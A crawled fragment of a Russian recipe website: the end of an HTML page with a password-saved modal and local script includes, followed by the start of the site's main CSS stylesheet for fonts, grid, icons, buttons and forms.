                        </button>
                    </div>
                </div>
                <button type="button" class="form-btn">Cохранить</button>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
        <div class="modal _success" data-modal="success">
            <form action="" class="form">
                <div class="form__icon">
                    <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M44 22.16V24C43.9975 28.3128 42.601 32.5093 40.0187 35.9636C37.4363 39.4179 33.8066 41.9449 29.6707 43.1678C25.5349 44.3906 21.1145 44.2438 17.0689 42.7491C13.0234 41.2545 9.56931 38.4922 7.22192 34.8741C4.87453 31.256 3.75958 26.9761 4.04335 22.6726C4.32712 18.3691 5.99441 14.2726 8.79656 10.9941C11.5987 7.71561 15.3856 5.43074 19.5924 4.48026C23.7992 3.52979 28.2005 3.96465 32.14 5.71997" stroke="#58AFAD" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        <path d="M44 8L24 28.02L18 22.02" stroke="#58AFAD" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                    </svg>
                </div>
                <div class="form__title">Новый пароль успешно сохранен!</div>
                <div class="form__message">
                    <div>Вы можете использовать новый пароль</div>
                    <div>для
                        <a href="#">входа в личный кабинет</a>
                    </div>
                </div>
                <button type="button" class="form-btn _small">Ок</button>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
    </div>
  <div>

  <script src="/local/templates/gurmanlove/assets/vendor/jquery.js"></script>
  <script src="/local/templates/gurmanlove/assets/vendor/isotope.pkgd.min.js"></script>
  <script type="text/javascript" src="/local/templates/gurmanlove/assets/vendor/script1.js"></script>
  <script type="text/javascript" src="/local/templates/gurmanlove/assets/vendor/script2.js"></script>
  <script src="/local/templates/gurmanlove/js/customsearch.js"></script>
<script src="/local/templates/gurmanlove/js/script.js"></script>
<script src="/local/templates/gurmanlove/js/jquery.magnific-popup.min.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/slick.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/jquery.easing.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/jquery.validate.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/jquery.placeholder.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/fancybox/jquery.fancybox.js"></script>
<script src="/local/templates/gurmanlove/js/project/project.js"></script>
<script src="/local/templates/gurmanlove/js/project/menu.js"></script>
<script src="/local/templates/gurmanlove/js/project/menu-highlighted.js"></script>
<script src="/local/templates/gurmanlove/js/project/placeholder.js"></script>
<script src="/local/templates/gurmanlove/js/project/validator.js"></script>
<script src="/local/templates/gurmanlove/js/pages/common.js"></script>
<script src="/local/templates/gurmanlove/js/pages/home.js"></script>
<script src="/local/templates/gurmanlove/js/pages/recipes.js"></script>
<script src="/local/templates/gurmanlove/js/pages/contacts.js"></script>
<script src="/local/templates/gurmanlove/js/notifications/eventNotifications.js"></script>
<!--[if lte IE 9]>
<script src="/local/templates/gurmanlove/js/plugins/jquery.placeholder.js"></script>
<![endif]-->

    <script src="/local/templates/gurmanlove/js/bundle.js?ac9270633abff515ec6203025450694e"></script>


    
    <!-- Yandex.RTB R-A-2141211-7 -->
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/css/main.css
body_size: 32181
content:
@charset "UTF-8";
@font-face {
    font-family: 'Lifehack Basic';
    src: url("../fonts/lifehack/lifehack_basic-webfont.woff2") format("woff2"), url("../fonts/lifehack/lifehack_basic-webfont.woff") format("woff"), url("../fonts/lifehack/lifehack_basic-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-bold-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-bold-webfont.woff") format("woff"), url("../fonts/firasans/firasans-bold-webfont.ttf") format("truetype");
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-bolditalic-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-bolditalic-webfont.woff") format("woff"), url("../fonts/firasans/firasans-bolditalic-webfont.ttf") format("truetype");
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-italic-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-italic-webfont.woff") format("woff"), url("../fonts/firasans/firasans-italic-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-light-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-light-webfont.woff") format("woff"), url("../fonts/firasans/firasans-light-webfont.ttf") format("truetype");
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-lightitalic-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-lightitalic-webfont.woff") format("woff"), url("../fonts/firasans/firasans-lightitalic-webfont.ttf") format("truetype");
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-regular-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-regular-webfont.woff") format("woff"), url("../fonts/firasans/firasans-regular-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Playfair Display';
    src: url("../fonts/playfair/playfairdisplay-bold-webfont.woff2") format("woff2"), url("../fonts/playfair/playfairdisplay-bold-webfont.woff") format("woff"), url("../fonts/playfair/playfairdisplay-bold-webfont.ttf") format("truetype");
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Playfair Display';
    src: url("../fonts/playfair/playfairdisplay-bolditalic-webfont.woff2") format("woff2"), url("../fonts/playfair/playfairdisplay-bolditalic-webfont.woff") format("woff"), url("../fonts/playfair/playfairdisplay-bolditalic-webfont.ttf") format("truetype");
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Playfair Display';
    src: url("../fonts/playfair/playfairdisplay-italic-webfont.woff2") format("woff2"), url("../fonts/playfair/playfairdisplay-italic-webfont.woff") format("woff"), url("../fonts/playfair/playfairdisplay-italic-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Playfair Display';
    src: url("../fonts/playfair/playfairdisplay-regular-webfont.woff2") format("woff2"), url("../fonts/playfair/playfairdisplay-regular-webfont.woff") format("woff"), url("../fonts/playfair/playfairdisplay-regular-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
}

.clearfix:after {
    clear: both;
    content: "";
    display: table
}

html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    background: #fff;
}

article,
aside,
footer,
header,
nav,
section {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

figcaption,
figure {
    display: block;
}

figure {
    margin: 1em 40px;
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

main {
    display: block;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

abbr[title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

dfn {
    font-style: italic;
}

mark {
    background-color: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

audio,
video {
    display: inline-block;
}

img {
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
}

button {
    overflow: visible;
    text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

input {
    overflow: visible;
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

progress {
    display: inline-block;
    vertical-align: baseline;
}

select {
    text-transform: none;
    cursor: pointer;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

details {
    display: block;
}

summary {
    display: list-item;
}

canvas {
    display: inline-block;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*::before,
*::after {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

::-moz-selection {
    background-color: #dddddd;
    color: #000000;
}

::selection {
    background-color: #dddddd;
    color: #000000;
}

body {
    margin: 0;
    overflow-y: scroll;
    background-color: #ffffff;
    color: #434343;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-size: 0.875em;
    font-weight: normal;
    line-height: 1.4;
}

.container {
    max-width: 1300px;
    padding-left: 60px;
    padding-right: 60px;
    margin-left: auto;
    margin-right: auto;
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.col-1 {
    width: 8.33333%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-1 {
        width: 100%;
    }
}

.col-2 {
    width: 16.66667%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-2 {
        width: 100%;
    }
}

.col-3 {
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-3 {
        width: 100%;
    }
}

.col-4 {
    width: 33.33333%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-4 {
        width: 100%;
    }
}

.col-5 {
    width: 41.66667%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-5 {
        width: 100%;
    }
}

.col-6 {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-6 {
        width: 100%;
    }
}

.col-7 {
    width: 58.33333%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-7 {
        width: 100%;
    }
}

.col-8 {
    width: 66.66667%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-8 {
        width: 100%;
    }
}

.col-9 {
    width: 75%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-9 {
        width: 100%;
    }
}

.col-10 {
    width: 83.33333%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-10 {
        width: 100%;
    }
}

.col-11 {
    width: 91.66667%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-11 {
        width: 100%;
    }
}

.col-12 {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-12 {
        width: 100%;
    }
}

@media (max-width: 991px) {
    [class^=col-]+[class^=col-] {
        margin-top: 60px;
    }
}

img {
    vertical-align: top;
    max-width: 100%;
}

video {
    max-width: 100%;
}

a {
    outline: 0;
    cursor: pointer;
    text-decoration: none;
    border-bottom: 1px solid rgba(67, 67, 67, 0.3);
    color: #434343;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

a:hover {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

a:active {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

a[href^=tel] {
    color: inherit;
    border-bottom: 0;
}

a.link-image {
    border-bottom: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    display: block;
    line-height: 1.2;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child,
.h1:first-child,
.h2:first-child,
.h3:first-child,
.h4:first-child,
.h5:first-child,
.h6:first-child {
    margin-top: 0;
}

.likeh3 {
    font-style: normal;
    font-weight: bold;
    font-size: 32px;
    line-height: 120%;
    color: #0D0D0D;
    margin-top: 0;
    margin-bottom: 20px;
    font-family: "Playfair Display", "Georgia", serif;
}

h1,
.h1 {
    margin-top: 35px;
    margin-bottom: 20px;
    color: #434343;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.9375em;
    font-weight: normal;
}

h2,
.h2 {
    margin-top: 35px;
    margin-bottom: 20px;
    color: #434343;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.5em;
    font-weight: normal;
}

h3,
.h3 {
    margin-top: 35px;
    margin-bottom: 20px;
    color: #434343;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.3125em;
    font-weight: normal;
}

h4,
.h4 {
    margin-top: 35px;
    margin-bottom: 20px;
    color: #434343;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-size: 1.25em;
    font-weight: normal;
}

h5,
.h5,
h6,
.h6 {
    margin-top: 15px;
    margin-bottom: 15px;
    color: #434343;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-size: 1em;
    font-weight: bold;
}

.title {
    margin-top: 0;
    margin-bottom: 0;
}

.title--bordered {
    padding-top: 5px;
    padding-bottom: 10px;
}

ul,
ol {
    padding-left: 0;
    margin: 20px 0;
}

ul:first-child,
ol:first-child {
    margin-top: 0;
}

ul:last-child,
ol:last-child {
    margin-bottom: 0;
}

ul li {
    position: relative;
    padding-left: 22px;
    margin: 10px 0;
    list-style: none;
    z-index: 1;
}

ul li::before {
    content: "";
    width: 12px;
    height: 9px;
    position: absolute;
    top: 6px;
    left: 0;
}

ol {
    counter-reset: ol-counter;
}

ol li {
    position: relative;
    padding-left: 30px;
    margin: 10px 0;
    list-style: none;
    z-index: 1;
}

ol li::before {
    content: counter(ol-counter) ".";
    counter-increment: ol-counter;
    font-weight: bold;
    position: absolute;
    top: 0;
    left: 0;
}

p {
    margin: 15px 0;
}

p:first-child {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 0;
}

p.lead {
    font-size: 1.25em;
}

.icon {
    font-style: normal;
    display: inline-block;
    stroke-width: 0;
    stroke: currentColor;
    fill: currentColor;
    -webkit-transition: fill .15s, color .15s, -webkit-transform .15s;
    transition: fill .15s, color .15s, -webkit-transform .15s;
    -o-transition: fill .15s, color .15s, transform .15s;
    transition: fill .15s, color .15s, transform .15s;
    transition: fill .15s, color .15s, transform .15s, -webkit-transform .15s;
}

.icon-badge-1,
.badge-author--large {
    background-image: url(../images/icons.png);
    background-position: -193px -57px;
    width: 78px;
    height: 52px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-badge-1,
    .badge-author--large {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-badge-2,
.badge-author {
    background-image: url(../images/icons.png);
    background-position: -59px -157px;
    width: 68px;
    height: 45px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-badge-2,
    .badge-author {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-badge-3,
.badge-author--chef {
    background-image: url(../images/icons.png);
    background-position: -127px -155px;
    width: 52px;
    height: 46px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-badge-3,
    .badge-author--chef {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-badge-4,
.badge-counter {
    background-image: url(../images/icons.png);
    background-position: -105px -57px;
    width: 88px;
    height: 66px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-badge-4,
    .badge-counter {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-comment-w {
    background-image: url(../images/icons.png);
    background-position: -126px -202px;
    width: 33px;
    height: 24px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-comment-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-comment {
    background-image: url(../images/icons.png);
    background-position: -59px -247px;
    width: 20px;
    height: 18px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-comment {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-down,
.instruction__step:before {
    background-image: url(../images/icons.png);
    background-position: -104px -202px;
    width: 22px;
    height: 40px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-down,
    .instruction__step:before {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-fb-w-l {
    background-image: url(../images/icons.png);
    background-position: -179px -155px;
    width: 45px;
    height: 45px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-fb-w-l {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-fb-w {
    background-image: url(../images/icons.png);
    background-position: -221px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-fb-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-fb {
    background-image: url(../images/icons.png);
    background-position: -134px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-fb {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-yb {
    background-image: url(../images/youtube.png);
    background-size: 100% 100%;
    width: 29px;
    height: 29px;
}

.icon-insta-w-l {
    background-image: url(../images/icons.png);
    background-position: -224px -155px;
    width: 45px;
    height: 45px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-insta-w-l {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-insta-w {
    background-image: url(../images/icons.png);
    background-position: -250px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-insta-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-insta {
    background-image: url(../images/icons.png);
    background-position: -105px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-insta {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-instagram {
    background-image: url(../images/icons.png);
    background-position: 0px 0px;
    width: 284px;
    height: 57px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-instagram {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-left-arrow {
    background-image: url(../images/icons.png);
    background-position: -284px 0px;
    width: 19px;
    height: 38px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-left-arrow {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-like-w {
    background-image: url(../images/icons.png);
    background-position: -159px -202px;
    width: 27px;
    height: 24px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-like-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-like {
    background-image: url(../images/icons.png);
    background-position: -79px -247px;
    width: 20px;
    height: 18px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-like {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-right-arrow {
    background-image: url(../images/icons.png);
    background-position: -284px -38px;
    width: 19px;
    height: 38px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-right-arrow {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-search-w {
    background-image: url(../images/icons.png);
    background-position: -284px -95px;
    width: 19px;
    height: 19px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-search-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-search {
    background-image: url(../images/icons.png);
    background-position: -284px -76px;
    width: 19px;
    height: 19px;
}

@media only screen and (min-width: 1400px) {
    .icon-search {
        background-position: -284px -75px;
    }
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-search {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-up {
    background-image: url(../images/icons.png);
    background-position: 0px -155px;
    width: 59px;
    height: 113px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-up {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-view {
    background-image: url(../images/icons.png);
    background-position: -186px -202px;
    width: 28px;
    height: 17px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-view {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-vk-w-l {
    background-image: url(../images/icons.png);
    background-position: -59px -202px;
    width: 45px;
    height: 45px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-vk-w-l {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-vk-w {
    background-image: url(../images/icons.png);
    background-position: -192px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-vk-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-vk {
    background-image: url(../images/icons.png);
    background-position: -163px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-vk {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-youtube {
    background-image: url(../images/icons.png);
    background-position: 0px -57px;
    width: 105px;
    height: 98px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-youtube {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

button,
.button {
    overflow: visible;
    vertical-align: top;
    display: inline-block;
    padding: 0;
    border: 0;
    outline: 0;
    background: none;
    text-decoration: none;
    text-transform: none;
    text-align: center;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    line-height: 1;
    cursor: pointer;
    -webkit-transition: background-color .15s, color .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    transition: background-color .15s, color .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    -o-transition: box-shadow .15s, background-color .15s, color .15s, transform .15s;
    transition: box-shadow .15s, background-color .15s, color .15s, transform .15s;
    transition: box-shadow .15s, background-color .15s, color .15s, transform .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

button[disabled],
button.loading,
.button[disabled],
.button.loading {
    pointer-events: none;
}

.button-noactive {
    display: none;
}

.button-primary {
    position: relative;
    margin: 5px 5px;
    width: auto;
    height: 45px;
    padding: 0 50px;
    color: #ffffff;
    font-size: 1.125em;
    font-weight: bold;
    line-height: 45px;
    background-color: #68dedd;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

.button-primary:hover {
    color: #ffffff;
    -webkit-box-shadow: 0 0 0 3px #52b0af;
    box-shadow: 0 0 0 3px #52b0af;
}

.button-primary:active {
    color: #ffffff;
    -webkit-box-shadow: 0 0 0 3px #52b0af;
    box-shadow: 0 0 0 3px #52b0af;
    -webkit-transform: scale(0.98);
    -ms-transform: scale(0.98);
    transform: scale(0.98);
}

.button-primary:focus {
    -webkit-box-shadow: 0 0 0 3px #52b0af;
    box-shadow: 0 0 0 3px #52b0af;
}

.form-control--multiple {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 0 20px;
    outline: 0;
    border: 1px solid #63dbda;
    background-color: #ffffff;
    color: #434343;
    font-family: "Trebuchet MS", sans-serif;
    font-weight: normal;
    font-style: italic;
    font-size: 1em;
    -webkit-transition: -webkit-box-shadow .15s;
    transition: -webkit-box-shadow .15s;
    -o-transition: box-shadow .15s;
    transition: box-shadow .15s;
    transition: box-shadow .15s, -webkit-box-shadow .15s;
}

.form-control {
    overflow: visible;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 45px;
    padding: 0 20px;
    outline: 0;
    border: 1px solid #63dbda;
    background-color: #ffffff;
    color: #434343;
    font-family: "Trebuchet MS", sans-serif;
    font-weight: normal;
    font-style: italic;
    font-size: 1em;
    line-height: 45px;
    -webkit-transition: -webkit-box-shadow .15s;
    transition: -webkit-box-shadow .15s;
    -o-transition: box-shadow .15s;
    transition: box-shadow .15s;
    transition: box-shadow .15s, -webkit-box-shadow .15s;
}

.form-control::-webkit-input-placeholder {
    color: #434343;
}

.form-control:-ms-input-placeholder {
    color: #434343;
}

.form-control::-ms-input-placeholder {
    color: #434343;
}

.form-control::placeholder {
    color: #434343;
}

.form-control:focus {
    -webkit-box-shadow: 0 0 0 1px #68dedd;
    box-shadow: 0 0 0 1px #68dedd;
}

.form-control[readonly] {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.form-control.error {
    border-color: #f62e2e;
}

.form-control.error::-webkit-input-placeholder {
    color: #f62e2e;
}

.form-control.error:-ms-input-placeholder {
    color: #f62e2e;
}

.form-control.error::-ms-input-placeholder {
    color: #f62e2e;
}

.form-control.error::placeholder {
    color: #f62e2e;
}

.form-control.error:focus {
    -webkit-box-shadow: 0 0 0 1px #f62e2e;
    box-shadow: 0 0 0 1px #f62e2e;
}

textarea.form-control {
    overflow: auto;
    height: 200px;
    padding-top: 15px;
    padding-bottom: 10px;
    resize: none;
    line-height: 1.4;
}

select.form-control {
    overflow: auto;
    height: auto;
    padding: 0;
}

select.form-control option {
    padding: 0 20px;
}

form {
    margin: 0;
}

.form-group {
    position: relative;
    margin-top: 25px;
}

.form-group label.error {
    color: #f62e2e;
    font-size: 0.875em;
    line-height: 1.5;
    position: absolute;
    top: 100%;
    left: 0;
}

.form-group .placeholder {
    opacity: 0;
    padding: 0 10px;
    margin-left: 10px;
    color: #777777;
    background-color: #ffffff;
    font-size: 0.75em;
    line-height: 18px;
    font-style: italic;
    position: absolute;
    top: 10px;
    left: 0;
}

.form-group:first-child {
    margin-top: 0;
}

.form-submit {
    margin-top: 25px;
}

form {
    margin: 0;
}

.form-group {
    position: relative;
    margin-top: 25px;
}

.form-group label.error {
    color: #f62e2e;
    font-size: 0.875em;
    line-height: 1.5;
    position: absolute;
    top: 100%;
    left: 0;
}

.form-group .placeholder {
    opacity: 0;
    padding: 0 10px;
    margin-left: 10px;
    color: #777777;
    background-color: #ffffff;
    font-size: 0.75em;
    line-height: 18px;
    font-style: italic;
    position: absolute;
    top: 10px;
    left: 0;
}

.form-group:first-child {
    margin-top: 0;
}

.form-submit {
    margin-top: 25px;
}

.avatar {
    width: 185px;
    height: 185px;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
